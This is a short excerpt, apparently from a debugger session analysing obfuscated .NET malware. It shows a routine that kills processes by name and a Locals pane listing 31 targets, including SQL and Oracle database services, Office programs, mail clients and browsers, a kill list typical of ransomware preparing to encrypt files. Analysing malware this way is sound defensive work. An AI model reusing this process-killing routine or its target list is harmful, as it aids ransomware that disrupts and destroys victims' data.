 54 try
55 {
56 int num = A_0.LastIndexOf(0EC61CFD-4C73-453F-A634-6FCB684E549C.i());
57 string processName = A_0;
58 if (num > 0)
59 {
60 processName = A_0.Substring(0, num);
61 }
62 foreach (Process process in Process.GetProcessesByName(processName))
63 {
64 try
65 {
66 process.Kill();
67 }
100 %
Locals
Name Value
array {string[0x0000001F]}
[0] "sql.exe"
[1] "oracle.exe"
[2] "ocssd.exe"
[3] "dbsnmp.exe"
[4] "synctime.exe"
[5] "agntsvc.exe"
[6] "isqlplussvc.exe"
[7] "xfssvccon.exe"
[8] "mydesktopservice.exe"
[9] "ocautoupds.exe"
[10] "encsvc.exe"
[11] "firefox.exe"
[12] "tbirdconfig.exe"
[13] "mydesktopqos.exe"
[14] "ocomm.exe"
[15] "dbeng50.exe"
[16] "sqbcoreservice.exe"
[17] "excel.exe"
[18] "infopath.exe"
[19] "msaccess.exe"
[20] "mspub.exe"
[21] "onenote.exe"
[22] "outlook.exe"
[23] "powerpnt.exe"
[24] "steam.exe"
[25] "thebat.exe"
[26] "thunderbird.exe"
[27] "visio.exe"
[28] "winword.exe"
[29] "wordpad.exe"
[30] "notepad.exe"